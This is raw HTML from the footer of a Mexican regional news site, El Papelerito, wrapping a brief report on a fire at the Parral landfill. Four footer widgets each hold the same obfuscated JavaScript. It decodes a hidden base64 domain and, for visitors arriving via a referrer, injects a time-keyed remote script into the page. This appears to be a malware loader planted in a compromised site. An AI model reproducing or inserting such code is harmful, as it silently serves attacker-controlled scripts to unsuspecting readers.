 src="https://elpapelerito.com.mx/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"                         alt="El Papelerito" data-light-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png"  data-light-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/logo-papelerito-2022-512x512-1.png 2x"  data-dark-src="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png"  data-dark-srcset="https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-238x66-1.png 1x, https://elpapelerito.com.mx/wp-content/uploads/2022/05/elpapelerito-logo-642x176-1.png 2x"                         data-pin-no-hover="true"> </a><p>Somos un equipo comprometido con la sociedad.<br /><br /><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></p></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-116"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Categorías</span></h3></div><ul><li class="cat-item cat-item-75"><a href="https://elpapelerito.com.mx/category/todas-las-voces/cronicas/">Crónicas</a></li><li class="cat-item cat-item-50"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/durango/">Durango</a></li><li class="cat-item cat-item-7"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li class="cat-item cat-item-6"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li class="cat-item cat-item-4"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li class="cat-item cat-item-2"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li class="cat-item cat-item-5"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li class="cat-item cat-item-3"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li class="cat-item cat-item-66"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-117"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Explorar por etiquetas</span></h3></div><div class="tagcloud"><a href="https://elpapelerito.com.mx/tag/accidente/" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="accidente (1 elemento)">accidente</a> <a href="https://elpapelerito.com.mx/tag/aei/" class="tag-cloud-link tag-link-59 tag-link-position-2" style="font-size: 22pt;" aria-label="AEI (6 elementos)">AEI</a> <a href="https://elpapelerito.com.mx/tag/africam-safari/" class="tag-cloud-link tag-link-81 tag-link-position-3" style="font-size: 8pt;" aria-label="Africam Safari (1 elemento)">Africam Safari</a> <a href="https://elpapelerito.com.mx/tag/agua/" class="tag-cloud-link tag-link-49 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="Agua (2 elementos)">Agua</a> <a href="https://elpapelerito.com.mx/tag/benito/" class="tag-cloud-link tag-link-80 tag-link-position-5" style="font-size: 8pt;" aria-label="Benito (1 elemento)">Benito</a> <a href="https://elpapelerito.com.mx/tag/bomberos/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 12.581818181818pt;" aria-label="Bomberos (2 elementos)">Bomberos</a> <a href="https://elpapelerito.com.mx/tag/captura/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 15.636363636364pt;" aria-label="Captura (3 elementos)">Captura</a> <a href="https://elpapelerito.com.mx/tag/carretera/" class="tag-cloud-link tag-link-86 tag-link-position-8" style="font-size: 8pt;" aria-label="carretera (1 elemento)">carretera</a> <a href="https://elpapelerito.com.mx/tag/chihuahua/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 22pt;" aria-label="Chihuahua (6 elementos)">Chihuahua</a> <a href="https://elpapelerito.com.mx/tag/chile/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="Chile (1 elemento)">Chile</a> <a href="https://elpapelerito.com.mx/tag/coahuila/" class="tag-cloud-link tag-link-68 tag-link-position-11" style="font-size: 8pt;" aria-label="Coahuila (1 elemento)">Coahuila</a> <a href="https://elpapelerito.com.mx/tag/corrupcion/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 8pt;" aria-label="Corrupción (1 elemento)">Corrupción</a> <a href="https://elpapelerito.com.mx/tag/desaparicion/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 15.636363636364pt;" aria-label="Desaparición (3 elementos)">Desaparición</a> <a href="https://elpapelerito.com.mx/tag/el-oro/" class="tag-cloud-link tag-link-58 tag-link-position-14" style="font-size: 8pt;" aria-label="El Oro (1 elemento)">El Oro</a> <a href="https://elpapelerito.com.mx/tag/guardia-nacional/" class="tag-cloud-link tag-link-60 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="Guardia Nacional (2 elementos)">Guardia Nacional</a> <a href="https://elpapelerito.com.mx/tag/hospital/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="hospital (2 elementos)">hospital</a> <a href="https://elpapelerito.com.mx/tag/ine/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 8pt;" aria-label="INE (1 elemento)">INE</a> <a href="https://elpapelerito.com.mx/tag/jirafa/" class="tag-cloud-link tag-link-79 tag-link-position-18" style="font-size: 8pt;" aria-label="Jirafa (1 elemento)">Jirafa</a> <a href="https://elpapelerito.com.mx/tag/luis-miguel/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="Luis Miguel (1 elemento)">Luis Miguel</a> <a href="https://elpapelerito.com.mx/tag/migrantes/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="Migrantes (1 elemento)">Migrantes</a> <a href="https://elpapelerito.com.mx/tag/moreira/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="Moreira (1 elemento)">Moreira</a> <a href="https://elpapelerito.com.mx/tag/motociclista/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="motociclista (1 elemento)">motociclista</a> <a href="https://elpapelerito.com.mx/tag/mexico/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 8pt;" aria-label="México (1 elemento)">México</a> <a href="https://elpapelerito.com.mx/tag/presidente/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Presidente (1 elemento)">Presidente</a> <a href="https://elpapelerito.com.mx/tag/pri/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 15.636363636364pt;" aria-label="PRI (3 elementos)">PRI</a> <a href="https://elpapelerito.com.mx/tag/puebla/" class="tag-cloud-link tag-link-82 tag-link-position-26" style="font-size: 8pt;" aria-label="Puebla (1 elemento)">Puebla</a> <a href="https://elpapelerito.com.mx/tag/seguridad/" class="tag-cloud-link tag-link-62 tag-link-position-27" style="font-size: 18.181818181818pt;" aria-label="Seguridad (4 elementos)">Seguridad</a> <a href="https://elpapelerito.com.mx/tag/sindico/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="Síndico (1 elemento)">Síndico</a> <a href="https://elpapelerito.com.mx/tag/vibora/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 8pt;" aria-label="víbora (1 elemento)">víbora</a></div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-118"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div><div class="col-md-3 footer_column"><div class="footer_widget widget_recent_entries" id="recent-posts-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Noticias Recientes</span></h3></div><ul><li> <a href="https://elpapelerito.com.mx/recupero-fiscalia-14-vehiculos-con-operativo-blindaje-carretero-en-la-via-corta-a-parral-chihuahua/">Recuperó Fiscalía 14 vehículos con Operativo Blindaje Carretero en la vía corta a Parral-Chihuahua</a></li><li> <a href="https://elpapelerito.com.mx/cuba-esta-a-punto-de-caer-asegura-donald-trump-tras-la-falta-de-petroleo/">«Cuba está a punto de caer», asegura Donald Trump tras la falta de petróleo</a></li><li> <a href="https://elpapelerito.com.mx/detienen-a-sujeto-que-se-brinco-a-una-casa-en-la-heroes/">DETIENEN a sujeto que se brincó a una casa en la Héroes</a></li></ul></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div></div></div></div></div></div><div class="jeg_footer_bottom clearfix"><div class="container"><div class="footer_right"><div class="jeg_social_icon_block socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div></div><p class="copyright"> © 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><div class="jscroll-to-top"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square"> <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://elpapelerito.com.mx/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> Sin resultados</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> Ver todos los resultados</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu"><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://elpapelerito.com.mx/">Home</a></li><li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://elpapelerito.com.mx/category/local/">Local</a></li><li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://elpapelerito.com.mx/category/regional/">Regional</a></li><li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://elpapelerito.com.mx/category/estatal-chihuahua/">Estatal</a></li><li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://elpapelerito.com.mx/category/lifecolor/">Life &amp; Color</a></li><li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://elpapelerito.com.mx/category/nacional/">Nacional</a></li><li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://elpapelerito.com.mx/category/internacional/">Internacional</a></li><li id="menu-item-24833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24833"><a href="https://elpapelerito.com.mx/category/todas-las-voces/">Todas las Voces</a></li><li id="menu-item-24834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24834"><a href="https://elpapelerito.com.mx/contacto/">Contacto</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/elPapeleritoParral/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright"><p>© 2022 <a href="https://elpapelerito.com.mx" title="footer">El Papelerito</a> - Noticias al Instante.  | made by <a href="http://senderomx.com" title="footer">SENDERO</a></p></div></div></div></div></div><script type="text/javascript">var jfla=["view_counter"]</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" data-image-url="" data-title="Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Felpapelerito.com.mx%2Fse-incendia-nuevamente-el-relleno-sanitario-de-parral%2F" data-image-url="" data-title="Se%20INCENDIA%20nuevamente%20el%20Relleno%20Sanitario%20de%20Parral" ><i class="fa fa-twitter"></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>  <script type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code"in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code);}},false);</script> <div id='fb-pxl-ajax-code'></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src=''></script> <script type="text/javascript" id="jnews-main-js-extra">var jnewsoption={"login_reload":"https://elpapelerito.com.mx/se-incendia-nuevamente-el-relleno-sanitario-de-parral","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"es_ES","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"34971","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"elpapelerito.com.mx","zoom_button":"1","autoload_limit":"3","autoload_content":"category"};</script> <script type="text/javascript" id="jnews-select-share-js-extra">var jnews_select_share={"is_customize_preview":""};</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpapelerito.com.mx/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});</script> <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/"},"dateCreated":"2024-07-01 12:10:47","datePublished":"2024-07-01 12:10:47","dateModified":"2024-07-01 18:10:47","url":"https:\/\/elpapelerito.com.mx\/se-incendia-nuevamente-el-relleno-sanitario-de-parral\/","headline":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","name":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","articleBody":"<!-- wp:paragraph -->\n<p><br>Esta ma\u00f1ana, nuevamente se registr\u00f3 un incendio en el Relleno Sanitario que activ\u00f3 al Cuerpo de Bomberos para realizar labores de sofocaci\u00f3n.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Seg\u00fan Presidencia Municipal, \"se est\u00e1n llevando a cabo las actuaciones administrativas y legales pertinentes para determinar las causas que originaron este incidente\", inform\u00f3 en un comunicado. <br><br>Al parecer, el incendio se encuentra actualmente bajo control y no se reportan heridos ni da\u00f1os mayores hasta el momento.<br><br>Trascendi\u00f3 que fue suspendido el acceso a los camiones recolectores de basura que acuden a depositar los desperdicios en el lugar.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>No se brindaron mayores detalles.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"Director","url":"https:\/\/elpapelerito.com.mx\/author\/noticias\/"},"articleSection":["Local"],"image":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2024\/07\/FunPic_20240701_120610067.jpg","width":1920,"height":1079},"publisher":{"@type":"Organization","name":"El Papelerito","url":"https:\/\/elpapelerito.com.mx","logo":{"@type":"ImageObject","url":"https:\/\/elpapelerito.com.mx\/wp-content\/uploads\/2022\/05\/elpapelerito-logo-238x66-1.png"},"sameAs":["https:\/\/www.facebook.com\/elPapeleritoParral\/"]}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Se INCENDIA nuevamente el Relleno Sanitario de Parral","published":"2024-07-01 12:10:47","updated":"2024-07-01 18:10:47"}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/elpapelerito.com.mx","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/elpapelerito.com.mx\/category\/local\/","name":"Local"}}]}</script> <style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #ff1800; --j-alt-color : #3b7ce6; --j-heading-color : #212121; --j-entry-color : #2d2d2d; --j-entry-link-color : #1e73be; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 